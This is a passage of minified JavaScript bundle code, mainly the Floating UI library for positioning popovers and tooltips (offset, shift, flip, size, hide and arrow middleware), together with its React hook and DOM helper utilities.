i=r&&Object.keys(r).length>0?new URL(Object.values(r)[0],t):new URL(t);return e&&n&&e.forEach(t=>{n[t]&&i.searchParams.set(t,n[t])}),i.toString()}function i(t,e,n,i,o){var a;if(!e)return`<${t}></${t}>`;let s=(null===(a=e.src)||void 0===a?void 0:a.url)?Object.assign(Object.assign({},e),{src:r(e.src.url,e.src.params,i,o)}):e,l=Object.keys(Object.assign(Object.assign({},s),n)).reduce((t,e)=>{let r=null==n?void 0:n[e],i=s[e],o=null!=r?r:i,a=!0===o?e:`${e}="${o}"`;return o?t+` ${a}`:t},"");return`<${t}${l}></${t}>`}Object.defineProperty(e,"__esModule",{value:!0}),e.formatData=e.createHtml=e.formatUrl=void 0,e.formatUrl=r,e.createHtml=i,e.formatData=function(t,e){var o,a,s,l,u;let c=n(e,null===(o=t.scripts)||void 0===o?void 0:o.reduce((t,e)=>[...t,...Array.isArray(e.params)?e.params:[]],[])),f=n(e,null===(s=null===(a=t.html)||void 0===a?void 0:a.attributes.src)||void 0===s?void 0:s.params),d=n(e,[null===(u=null===(l=t.html)||void 0===l?void 0:l.attributes.src)||void 0===u?void 0:u.slugParam]),p=n(e,[...Object.keys(c),...Object.keys(f),...Object.keys(d)],!0);return Object.assign(Object.assign({},t),{html:t.html?i(t.html.element,t.html.attributes,p,f,d):null,scripts:t.scripts?t.scripts.map(t=>Object.assign(Object.assign({},t),{url:r(t.url,t.params,c)})):null})}},31706:function(t,e,n){n.d(e,{x7:function(){return C},Me:function(){return M},oo:function(){return D},RR:function(){return T},Cp:function(){return R},dr:function(){return I},cv:function(){return P},uY:function(){return A},dp:function(){return L}});var r=n(60865);function i(t,e,n){let i,{reference:o,floating:a}=t,s=(0,r.Qq)(e),l=(0,r.Wh)(e),u=(0,r.I4)(l),c=(0,r.k3)(e),f="y"===s,d=o.x+o.width/2-a.width/2,p=o.y+o.height/2-a.height/2,h=o[u]/2-a[u]/2;switch(c){case"top":i={x:d,y:o.y-a.height};break;case"bottom":i={x:d,y:o.y+o.height};break;case"right":i={x:o.x+o.width,y:p};break;case"left":i={x:o.x-a.width,y:p};break;default:i={x:o.x,y:o.y}}switch((0,r.hp)(e)){case"start":i[l]-=h*(n&&f?-1:1);break;case"end":i[l]+=h*(n&&f?-1:1)}return i}let o=async(t,e,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:a=[],platform:s}=n,l=a.filter(Boolean),u=await (null==s.isRTL?void 0:s.isRTL(e)),c=await s.getElementRects({reference:t,floating:e,strategy:o}),{x:f,y:d}=i(c,r,u),p=r,h={},g=0;for(let n=0;n<l.length;n++){let{name:a,fn:m}=l[n],{x:y,y:b,data:v,reset:_}=await m({x:f,y:d,initialPlacement:r,placement:p,strategy:o,middlewareData:h,rects:c,platform:s,elements:{reference:t,floating:e}});f=null!=y?y:f,d=null!=b?b:d,h={...h,[a]:{...h[a],...v}},_&&g<=50&&(g++,"object"==typeof _&&(_.placement&&(p=_.placement),_.rects&&(c=!0===_.rects?await s.getElementRects({reference:t,floating:e,strategy:o}):_.rects),{x:f,y:d}=i(c,p,u)),n=-1)}return{x:f,y:d,placement:p,strategy:o,middlewareData:h}};async function a(t,e){var n;void 0===e&&(e={});let{x:i,y:o,platform:a,rects:s,elements:l,strategy:u}=t,{boundary:c="clippingAncestors",rootBoundary:f="viewport",elementContext:d="floating",altBoundary:p=!1,padding:h=0}=(0,r.ku)(e,t),g=(0,r.yd)(h),m=l[p?"floating"===d?"reference":"floating":d],y=(0,r.JB)(await a.getClippingRect({element:null==(n=await (null==a.isElement?void 0:a.isElement(m)))||n?m:m.contextElement||await (null==a.getDocumentElement?void 0:a.getDocumentElement(l.floating)),boundary:c,rootBoundary:f,strategy:u})),b="floating"===d?{x:i,y:o,width:s.floating.width,height:s.floating.height}:s.reference,v=await (null==a.getOffsetParent?void 0:a.getOffsetParent(l.floating)),_=await (null==a.isElement?void 0:a.isElement(v))&&await (null==a.getScale?void 0:a.getScale(v))||{x:1,y:1},w=(0,r.JB)(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:b,offsetParent:v,strategy:u}):b);return{top:(y.top-w.top+g.top)/_.y,bottom:(w.bottom-y.bottom+g.bottom)/_.y,left:(y.left-w.left+g.left)/_.x,right:(w.right-y.right+g.right)/_.x}}function s(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function l(t){return r.mA.some(e=>t[e]>=0)}let u=new Set(["left","top"]);async function c(t,e){let{placement:n,platform:i,elements:o}=t,a=await (null==i.isRTL?void 0:i.isRTL(o.floating)),s=(0,r.k3)(n),l=(0,r.hp)(n),c="y"===(0,r.Qq)(n),f=u.has(s)?-1:1,d=a&&c?-1:1,p=(0,r.ku)(e,t),{mainAxis:h,crossAxis:g,alignmentAxis:m}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:p.mainAxis||0,crossAxis:p.crossAxis||0,alignmentAxis:p.alignmentAxis};return l&&"number"==typeof m&&(g="end"===l?-1*m:m),c?{x:g*d,y:h*f}:{x:h*f,y:g*d}}var f=n(32872);function d(t){let e=(0,f.Dx)(t),n=parseFloat(e.width)||0,i=parseFloat(e.height)||0,o=(0,f.Re)(t),a=o?t.offsetWidth:n,s=o?t.offsetHeight:i,l=(0,r.NM)(n)!==a||(0,r.NM)(i)!==s;return l&&(n=a,i=s),{width:n,height:i,$:l}}function p(t){return(0,f.kK)(t)?t:t.contextElement}function h(t){let e=p(t);if(!(0,f.Re)(e))return(0,r.ze)(1);let n=e.getBoundingClientRect(),{width:i,height:o,$:a}=d(e),s=(a?(0,r.NM)(n.width):n.width)/i,l=(a?(0,r.NM)(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),l&&Number.isFinite(l)||(l=1),{x:s,y:l}}let g=(0,r.ze)(0);function m(t){let e=(0,f.Jj)(t);return(0,f.Pf)()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:g}function y(t,e,n,i){var o;void 0===e&&(e=!1),void 0===n&&(n=!1);let a=t.getBoundingClientRect(),s=p(t),l=(0,r.ze)(1);e&&(i?(0,f.kK)(i)&&(l=h(i)):l=h(t));let u=(void 0===(o=n)&&(o=!1),i&&(!o||i===(0,f.Jj)(s))&&o)?m(s):(0,r.ze)(0),c=(a.left+u.x)/l.x,d=(a.top+u.y)/l.y,g=a.width/l.x,y=a.height/l.y;if(s){let t=(0,f.Jj)(s),e=i&&(0,f.kK)(i)?(0,f.Jj)(i):i,n=t,r=(0,f.wK)(n);for(;r&&i&&e!==n;){let t=h(r),e=r.getBoundingClientRect(),i=(0,f.Dx)(r),o=e.left+(r.clientLeft+parseFloat(i.paddingLeft))*t.x,a=e.top+(r.clientTop+parseFloat(i.paddingTop))*t.y;c*=t.x,d*=t.y,g*=t.x,y*=t.y,c+=o,d+=a,n=(0,f.Jj)(r),r=(0,f.wK)(n)}}return(0,r.JB)({width:g,height:y,x:c,y:d})}function b(t,e){let n=(0,f.Lw)(t).scrollLeft;return e?e.left+n:y((0,f.tF)(t)).left+n}function v(t,e){let n=t.getBoundingClientRect();return{x:n.left+e.scrollLeft-b(t,n),y:n.top+e.scrollTop}}let _=new Set(["absolute","fixed"]);function w(t,e,n){let i;if("viewport"===e)i=function(t,e){let n=(0,f.Jj)(t),r=(0,f.tF)(t),i=n.visualViewport,o=r.clientWidth,a=r.clientHeight,s=0,l=0;if(i){o=i.width,a=i.height;let t=(0,f.Pf)();(!t||t&&"fixed"===e)&&(s=i.offsetLeft,l=i.offsetTop)}let u=b(r);if(u<=0){let t=r.ownerDocument,e=t.body,n=getComputedStyle(e),i="CSS1Compat"===t.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,a=Math.abs(r.clientWidth-e.clientWidth-i);a<=25&&(o-=a)}else u<=25&&(o+=u);return{width:o,height:a,x:s,y:l}}(t,n);else if("document"===e)i=function(t){let e=(0,f.tF)(t),n=(0,f.Lw)(t),i=t.ownerDocument.body,o=(0,r.Fp)(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),a=(0,r.Fp)(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight),s=-n.scrollLeft+b(t),l=-n.scrollTop;return"rtl"===(0,f.Dx)(i).direction&&(s+=(0,r.Fp)(e.clientWidth,i.clientWidth)-o),{width:o,height:a,x:s,y:l}}((0,f.tF)(t));else if((0,f.kK)(e))i=function(t,e){let n=y(t,!0,"fixed"===e),i=n.top+t.clientTop,o=n.left+t.clientLeft,a=(0,f.Re)(t)?h(t):(0,r.ze)(1),s=t.clientWidth*a.x;return{width:s,height:t.clientHeight*a.y,x:o*a.x,y:i*a.y}}(e,n);else{let n=m(t);i={x:e.x-n.x,y:e.y-n.y,width:e.width,height:e.height}}return(0,r.JB)(i)}function x(t){return"static"===(0,f.Dx)(t).position}function S(t,e){if(!(0,f.Re)(t)||"fixed"===(0,f.Dx)(t).position)return null;if(e)return e(t);let n=t.offsetParent;return(0,f.tF)(t)===n&&(n=n.ownerDocument.body),n}function E(t,e){let n=(0,f.Jj)(t);if((0,f.tR)(t))return n;if(!(0,f.Re)(t)){let e=(0,f.Ow)(t);for(;e&&!(0,f.Py)(e);){if((0,f.kK)(e)&&!x(e))return e;e=(0,f.Ow)(e)}return n}let r=S(t,e);for(;r&&(0,f.Ze)(r)&&x(r);)r=S(r,e);return r&&(0,f.Py)(r)&&x(r)&&!(0,f.hT)(r)?n:r||(0,f.gQ)(t)||n}let O=async function(t){let e=this.getOffsetParent||E,n=this.getDimensions,i=await n(t.floating);return{reference:function(t,e,n){let i=(0,f.Re)(e),o=(0,f.tF)(e),a="fixed"===n,s=y(t,!0,a,e),l={scrollLeft:0,scrollTop:0},u=(0,r.ze)(0);if(i||!i&&!a){if(("body"!==(0,f.wk)(e)||(0,f.ao)(o))&&(l=(0,f.Lw)(e)),i){let t=y(e,!0,a,e);u.x=t.x+e.clientLeft,u.y=t.y+e.clientTop}else o&&(u.x=b(o))}a&&!i&&o&&(u.x=b(o));let c=!o||i||a?(0,r.ze)(0):v(o,l);return{x:s.left+l.scrollLeft-u.x-c.x,y:s.top+l.scrollTop-u.y-c.y,width:s.width,height:s.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},k={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:i,strategy:o}=t,a="fixed"===o,s=(0,f.tF)(i),l=!!e&&(0,f.tR)(e.floating);if(i===s||l&&a)return n;let u={scrollLeft:0,scrollTop:0},c=(0,r.ze)(1),d=(0,r.ze)(0),p=(0,f.Re)(i);if((p||!p&&!a)&&(("body"!==(0,f.wk)(i)||(0,f.ao)(s))&&(u=(0,f.Lw)(i)),(0,f.Re)(i))){let t=y(i);c=h(i),d.x=t.x+i.clientLeft,d.y=t.y+i.clientTop}let g=!s||p||a?(0,r.ze)(0):v(s,u);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-u.scrollLeft*c.x+d.x+g.x,y:n.y*c.y-u.scrollTop*c.y+d.y+g.y}},getDocumentElement:f.tF,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:i,strategy:o}=t,a=[..."clippingAncestors"===n?(0,f.tR)(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let r=(0,f.Kx)(t,[],!1).filter(t=>(0,f.kK)(t)&&"body"!==(0,f.wk)(t)),i=null,o="fixed"===(0,f.Dx)(t).position,a=o?(0,f.Ow)(t):t;for(;(0,f.kK)(a)&&!(0,f.Py)(a);){let e=(0,f.Dx)(a),n=(0,f.hT)(a);n||"fixed"!==e.position||(i=null),(o?!n&&!i:!n&&"static"===e.position&&!!i&&_.has(i.position)||(0,f.ao)(a)&&!n&&function t(e,n){let r=(0,f.Ow)(e);return!(r===n||!(0,f.kK)(r)||(0,f.Py)(r))&&("fixed"===(0,f.Dx)(r).position||t(r,n))}(t,a))?r=r.filter(t=>t!==a):i=e,a=(0,f.Ow)(a)}return e.set(t,r),r}(e,this._c):[].concat(n),i],s=a[0],l=a.reduce((t,n)=>{let i=w(e,n,o);return t.top=(0,r.Fp)(i.top,t.top),t.right=(0,r.VV)(i.right,t.right),t.bottom=(0,r.VV)(i.bottom,t.bottom),t.left=(0,r.Fp)(i.left,t.left),t},w(e,s,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:E,getElementRects:O,getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=d(t);return{width:e,height:n}},getScale:h,isElement:f.kK,isRTL:function(t){return"rtl"===(0,f.Dx)(t).direction}};function j(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function M(t,e,n,i){let o;void 0===i&&(i={});let{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:l="function"==typeof ResizeObserver,layoutShift:u="function"==typeof IntersectionObserver,animationFrame:c=!1}=i,d=p(t),h=a||s?[...d?(0,f.Kx)(d):[],...(0,f.Kx)(e)]:[];h.forEach(t=>{a&&t.addEventListener("scroll",n,{passive:!0}),s&&t.addEventListener("resize",n)});let g=d&&u?function(t,e){let n,i=null,o=(0,f.tF)(t);function a(){var t;clearTimeout(n),null==(t=i)||t.disconnect(),i=null}return!function s(l,u){void 0===l&&(l=!1),void 0===u&&(u=1),a();let c=t.getBoundingClientRect(),{left:f,top:d,width:p,height:h}=c;if(l||e(),!p||!h)return;let g=(0,r.GW)(d),m=(0,r.GW)(o.clientWidth-(f+p)),y={rootMargin:-g+"px "+-m+"px "+-(0,r.GW)(o.clientHeight-(d+h))+"px "+-(0,r.GW)(f)+"px",threshold:(0,r.Fp)(0,(0,r.VV)(1,u))||1},b=!0;function v(e){let r=e[0].intersectionRatio;if(r!==u){if(!b)return s();r?s(!1,r):n=setTimeout(()=>{s(!1,1e-7)},1e3)}1!==r||j(c,t.getBoundingClientRect())||s(),b=!1}try{i=new IntersectionObserver(v,{...y,root:o.ownerDocument})}catch(t){i=new IntersectionObserver(v,y)}i.observe(t)}(!0),a}(d,n):null,m=-1,b=null;l&&(b=new ResizeObserver(t=>{let[r]=t;r&&r.target===d&&b&&(b.unobserve(e),cancelAnimationFrame(m),m=requestAnimationFrame(()=>{var t;null==(t=b)||t.observe(e)})),n()}),d&&!c&&b.observe(d),b.observe(e));let v=c?y(t):null;return c&&function e(){let r=y(t);v&&!j(v,r)&&n(),v=r,o=requestAnimationFrame(e)}(),n(),()=>{var t;h.forEach(t=>{a&&t.removeEventListener("scroll",n),s&&t.removeEventListener("resize",n)}),null==g||g(),null==(t=b)||t.disconnect(),b=null,c&&cancelAnimationFrame(o)}}let P=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,r;let{x:i,y:o,placement:a,middlewareData:s}=e,l=await c(e,t);return a===(null==(n=s.offset)?void 0:n.placement)&&null!=(r=s.arrow)&&r.alignmentOffset?{}:{x:i+l.x,y:o+l.y,data:{...l,placement:a}}}}},A=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:i,placement:o}=e,{mainAxis:s=!0,crossAxis:l=!1,limiter:u={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...c}=(0,r.ku)(t,e),f={x:n,y:i},d=await a(e,c),p=(0,r.Qq)((0,r.k3)(o)),h=(0,r.Rn)(p),g=f[h],m=f[p];if(s){let t="y"===h?"top":"left",e="y"===h?"bottom":"right",n=g+d[t],i=g-d[e];g=(0,r.uZ)(n,g,i)}if(l){let t="y"===p?"top":"left",e="y"===p?"bottom":"right",n=m+d[t],i=m-d[e];m=(0,r.uZ)(n,m,i)}let y=u.fn({...e,[h]:g,[p]:m});return{...y,data:{x:y.x-n,y:y.y-i,enabled:{[h]:s,[p]:l}}}}}},T=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,i,o,s,l;let{placement:u,middlewareData:c,rects:f,initialPlacement:d,platform:p,elements:h}=e,{mainAxis:g=!0,crossAxis:m=!0,fallbackPlacements:y,fallbackStrategy:b="bestFit",fallbackAxisSideDirection:v="none",flipAlignment:_=!0,...w}=(0,r.ku)(t,e);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let x=(0,r.k3)(u),S=(0,r.Qq)(d),E=(0,r.k3)(d)===d,O=await (null==p.isRTL?void 0:p.isRTL(h.floating)),k=y||(E||!_?[(0,r.pw)(d)]:(0,r.gy)(d)),j="none"!==v;!y&&j&&k.push(...(0,r.KX)(d,_,v,O));let M=[d,...k],P=await a(e,w),A=[],T=(null==(i=c.flip)?void 0:i.overflows)||[];if(g&&A.push(P[x]),m){let t=(0,r.i8)(u,f,O);A.push(P[t[0]],P[t[1]])}if(T=[...T,{placement:u,overflows:A}],!A.every(t=>t<=0)){let t=((null==(o=c.flip)?void 0:o.index)||0)+1,e=M[t];if(e&&(!("alignment"===m&&S!==(0,r.Qq)(e))||T.every(t=>(0,r.Qq)(t.placement)!==S||t.overflows[0]>0)))return{data:{index:t,overflows:T},reset:{placement:e}};let n=null==(s=T.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:s.placement;if(!n)switch(b){case"bestFit":{let t=null==(l=T.filter(t=>{if(j){let e=(0,r.Qq)(t.placement);return e===S||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=d}if(u!==n)return{reset:{placement:n}}}return{}}}},L=function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,i;let o,s;let{placement:l,rects:u,platform:c,elements:f}=e,{apply:d=()=>{},...p}=(0,r.ku)(t,e),h=await a(e,p),g=(0,r.k3)(l),m=(0,r.hp)(l),y="y"===(0,r.Qq)(l),{width:b,height:v}=u.floating;"top"===g||"bottom"===g?(o=g,s=m===(await (null==c.isRTL?void 0:c.isRTL(f.floating))?"start":"end")?"left":"right"):(s=g,o="end"===m?"top":"bottom");let _=v-h.top-h.bottom,w=b-h.left-h.right,x=(0,r.VV)(v-h[o],_),S=(0,r.VV)(b-h[s],w),E=!e.middlewareData.shift,O=x,k=S;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(k=w),null!=(i=e.middlewareData.shift)&&i.enabled.y&&(O=_),E&&!m){let t=(0,r.Fp)(h.left,0),e=(0,r.Fp)(h.right,0),n=(0,r.Fp)(h.top,0),i=(0,r.Fp)(h.bottom,0);y?k=b-2*(0!==t||0!==e?t+e:(0,r.Fp)(h.left,h.right)):O=v-2*(0!==n||0!==i?n+i:(0,r.Fp)(h.top,h.bottom))}await d({...e,availableWidth:k,availableHeight:O});let j=await c.getDimensions(f.floating);return b!==j.width||v!==j.height?{reset:{rects:!0}}:{}}}},R=function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){let{rects:n}=e,{strategy:i="referenceHidden",...o}=(0,r.ku)(t,e);switch(i){case"referenceHidden":{let t=s(await a(e,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:l(t)}}}case"escaped":{let t=s(await a(e,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:t,escaped:l(t)}}}default:return{}}}}},C=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:i,placement:o,rects:a,platform:s,elements:l,middlewareData:u}=e,{element:c,padding:f=0}=(0,r.ku)(t,e)||{};if(null==c)return{};let d=(0,r.yd)(f),p={x:n,y:i},h=(0,r.Wh)(o),g=(0,r.I4)(h),m=await s.getDimensions(c),y="y"===h,b=y?"clientHeight":"clientWidth",v=a.reference[g]+a.reference[h]-p[h]-a.floating[g],_=p[h]-a.reference[h],w=await (null==s.getOffsetParent?void 0:s.getOffsetParent(c)),x=w?w[b]:0;x&&await (null==s.isElement?void 0:s.isElement(w))||(x=l.floating[b]||a.floating[g]);let S=x/2-m[g]/2-1,E=(0,r.VV)(d[y?"top":"left"],S),O=(0,r.VV)(d[y?"bottom":"right"],S),k=x-m[g]-O,j=x/2-m[g]/2+(v/2-_/2),M=(0,r.uZ)(E,j,k),P=!u.arrow&&null!=(0,r.hp)(o)&&j!==M&&a.reference[g]/2-(j<E?E:O)-m[g]/2<0,A=P?j<E?j-E:j-k:0;return{[h]:p[h]+A,data:{[h]:M,centerOffset:j-M-A,...P&&{alignmentOffset:A}},reset:P}}}),I=function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:i,placement:o,rects:a,middlewareData:s}=e,{offset:l=0,mainAxis:c=!0,crossAxis:f=!0}=(0,r.ku)(t,e),d={x:n,y:i},p=(0,r.Qq)(o),h=(0,r.Rn)(p),g=d[h],m=d[p],y=(0,r.ku)(l,e),b="number"==typeof y?{mainAxis:y,crossAxis:0}:{mainAxis:0,crossAxis:0,...y};if(c){let t="y"===h?"height":"width",e=a.reference[h]-a.floating[t]+b.mainAxis,n=a.reference[h]+a.reference[t]-b.mainAxis;g<e?g=e:g>n&&(g=n)}if(f){var v,_;let t="y"===h?"width":"height",e=u.has((0,r.k3)(o)),n=a.reference[p]-a.floating[t]+(e&&(null==(v=s.offset)?void 0:v[p])||0)+(e?0:b.crossAxis),i=a.reference[p]+a.reference[t]+(e?0:(null==(_=s.offset)?void 0:_[p])||0)-(e?b.crossAxis:0);m<n?m=n:m>i&&(m=i)}return{[h]:g,[p]:m}}}},D=(t,e,n)=>{let r=new Map,i={platform:k,...n},a={...i.platform,_c:r};return o(t,e,{...i,platform:a})}},38997:function(t,e,n){n.d(e,{Cp:function(){return b},RR:function(){return m},YF:function(){return f},cv:function(){return p},dp:function(){return y},dr:function(){return g},uY:function(){return h},x7:function(){return v}});var r=n(31706),i=n(2265),o=n(54887),a="undefined"!=typeof document?i.useLayoutEffect:function(){};function s(t,e){let n,r,i;if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if((n=t.length)!==e.length)return!1;for(r=n;0!=r--;)if(!s(t[r],e[r]))return!1;return!0}if((n=(i=Object.keys(t)).length)!==Object.keys(e).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(e,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!t.$$typeof)&&!s(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function l(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function u(t,e){let n=l(t);return Math.round(e*n)/n}function c(t){let e=i.useRef(t);return a(()=>{e.current=t}),e}function f(t){void 0===t&&(t={});let{placement:e="bottom",strategy:n="absolute",middleware:f=[],platform:d,elements:{reference:p,floating:h}={},transform:g=!0,whileElementsMounted:m,open:y}=t,[b,v]=i.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[_,w]=i.useState(f);s(_,f)||w(f);let[x,S]=i.useState(null),[E,O]=i.useState(null),k=i.useCallback(t=>{t!==A.current&&(A.current=t,S(t))},[]),j=i.useCallback(t=>{t!==T.current&&(T.current=t,O(t))},[]),M=p||x,P=h||E,A=i.useRef(null),T=i.useRef(null),L=i.useRef(b),R=null!=m,C=c(m),I=c(d),D=c(y),N=i.useCallback(()=>{if(!A.current||!T.current)return;let t={placement:e,strategy:n,middleware:_};I.current&&(t.platform=I.current),(0,r.oo)(A.current,T.current,t).then(t=>{let e={...t,isPositioned:!1!==D.current};F.current&&!s(L.current,e)&&(L.current=e,o.flushSync(()=>{v(e)}))})},[_,e,n,I,D]);a(()=>{!1===y&&L.current.isPositioned&&(L.current.isPositioned=!1,v(t=>({...t,isPositioned:!1})))},[y]);let F=i.useRef(!1);a(()=>(F.current=!0,()=>{F.current=!1}),[]),a(()=>{if(M&&(A.current=M),P&&(T.current=P),M&&P){if(C.current)return C.current(M,P,N);N()}},[M,P,N,C,R]);let G=i.useMemo(()=>({reference:A,floating:T,setReference:k,setFloating:j}),[k,j]),q=i.useMemo(()=>({reference:M,floating:P}),[M,P]),H=i.useMemo(()=>{let t={position:n,left:0,top:0};if(!q.floating)return t;let e=u(q.floating,b.x),r=u(q.floating,b.y);return g?{...t,transform:"translate("+e+"px, "+r+"px)",...l(q.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:r}},[n,g,q.floating,b.x,b.y]);return i.useMemo(()=>({...b,update:N,refs:G,elements:q,floatingStyles:H}),[b,N,G,q,H])}let d=t=>({name:"arrow",options:t,fn(e){let{element:n,padding:i}="function"==typeof t?t(e):t;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.x7)({element:n.current,padding:i}).fn(e):{}:n?(0,r.x7)({element:n,padding:i}).fn(e):{}}}),p=(t,e)=>({...(0,r.cv)(t),options:[t,e]}),h=(t,e)=>({...(0,r.uY)(t),options:[t,e]}),g=(t,e)=>({...(0,r.dr)(t),options:[t,e]}),m=(t,e)=>({...(0,r.RR)(t),options:[t,e]}),y=(t,e)=>({...(0,r.dp)(t),options:[t,e]}),b=(t,e)=>({...(0,r.Cp)(t),options:[t,e]}),v=(t,e)=>({...d(t),options:[t,e]})},97078:function(t,e,n){n.d(e,{AW:function(){return i},G6:function(){return c},Ie:function(){return w},MM:function(){return h},Me:function(){return m},Pe:function(){return y},U9:function(){return b},V5:function(){return d},Xf:function(){return a},Zj:function(){return l},cr:function(){return u},ex:function(){return g},j7:function(){return v},p7:function(){return _},r:function(){return p},r3:function(){return o}});var r=n(32872);function i(t){let e=t.activeElement;for(;(null==(n=e)||null==(n=n.shadowRoot)?void 0:n.activeElement)!=null;){var n;e=e.shadowRoot.activeElement}return e}function o(t,e){if(!t||!e)return!1;let n=null==e.getRootNode?void 0:e.getRootNode();if(t.contains(e))return!0;if(n&&(0,r.Zq)(n)){let n=e;for(;n;){if(t===n)return!0;n=n.parentNode||n.host}}return!1}function a(){let t=navigator.userAgentData;return null!=t&&t.platform?t.platform:navigator.platform}function s(){let t=navigator.userAgentData;return t&&Array.isArray(t.brands)?t.brands.map(t=>{let{brand:e,version:n}=t;return e+"/"+n}).join(" "):navigator.userAgent}function l(t){return 0===t.mozInputSource&&!!t.isTrusted||(f()&&t.pointerType?"click"===t.type&&1===t.buttons:0===t.detail&&!t.pointerType)}function u(t){return!s().includes("jsdom/")&&(!f()&&0===t.width&&0===t.height||f()&&1===t.width&&1===t.height&&0===t.pressure&&0===t.detail&&"mouse"===t.pointerType||t.width<1&&t.height<1&&0===t.pressure&&0===t.detail&&"touch"===t.pointerType)}function c(){return/apple/i.test(navigator.vendor)}function f(){let t=/android/i;return t.test(a())||t.test(s())}function d(){return a().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints}function p(t,e){let n=["mouse","pen"];return e||n.push("",void 0),n.includes(t)}function h(t){return"nativeEvent"in t}function g(t){return t.matches("html,body")}function m(t){return(null==t?void 0:t.ownerDocument)||document}function y(t,e){return null!=e&&("composedPath"in t?t.composedPath().includes(e):null!=t.target&&e.contains(t.target))}function b(t){return"composedPath"in t?t.composedPath()[0]:t.target}function v(t){return(0,r.Re)(t)&&t.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}function _(t){t.preventDefault(),t.stopPropagation()}function w(t){return!!t&&"combobox"===t.getAttribute("role")&&v(t)}},32872:function(t,e,n){function r(){return"undefined"!=typeof window}function i(t){return s(t)?(t.nodeName||"").toLowerCase():"#document"}function o(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function a(t){var e;return null==(e=(s(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function s(t){return!!r()&&(t instanceof Node||t instanceof o(t).Node)}function l(t){return!!r()&&(t instanceof Element||t instanceof o(t).Element)}function u(t){return!!r()&&(t instanceof HTMLElement||t instanceof o(t).HTMLElement)}function c(t){return!!r()&&"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof o(t).ShadowRoot)}n.d(e,{Dx:function(){return O},Jj:function(){return o},Kx:function(){return function t(e,n,r){var i;void 0===n&&(n=[]),void 0===r&&(r=!0);let a=function t(e){let n=j(e);return E(n)?e.ownerDocument?e.ownerDocument.body:e.body:u(n)&&d(n)?n:t(n)}(e),s=a===(null==(i=e.ownerDocument)?void 0:i.body),l=o(a);if(s){let e=M(l);return n.concat(l,l.visualViewport||[],d(a)?a:[],e&&r?t(e):[])}return n.concat(a,t(a,[],r))}},Lw:function(){return k},Ow:function(){return j},Pf:function(){return x},Py:function(){return E},Re:function(){return u},UG:function(){return s},Ze:function(){return h},Zq:function(){return c},ao:function(){return d},gQ:function(){return w},hT:function(){return _},kK:function(){return l},tF:function(){return a},tR:function(){return m},wK:function(){return M},wk:function(){return i}});let f=new Set(["inline","contents"]);function d(t){let{overflow:e,overflowX:n,overflowY:r,display:i}=O(t);return/auto|scroll|overlay|hidden|clip/.test(e+r+n)&&!f.has(i)}let p=new Set(["table","td","th"]);function h(t){return p.has(i(t))}let g=[":popover-open",":modal"];function m(t){return g.some(e=>{try{return t.matches(e)}catch(t){return!1}})}let y=["transform","translate","scale","rotate","perspective"],b=["transform","translate","scale","rotate","perspective","filter"],v=["paint","layout","strict","content"];function _(t){let e=x(),n=l(t)?O(t):t;return y.some(t=>!!n[t]&&"none"!==n[t])||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||b.some(t=>(n.willChange||"").includes(t))||v.some(t=>(n.contain||"").includes(t))}function w(t){let 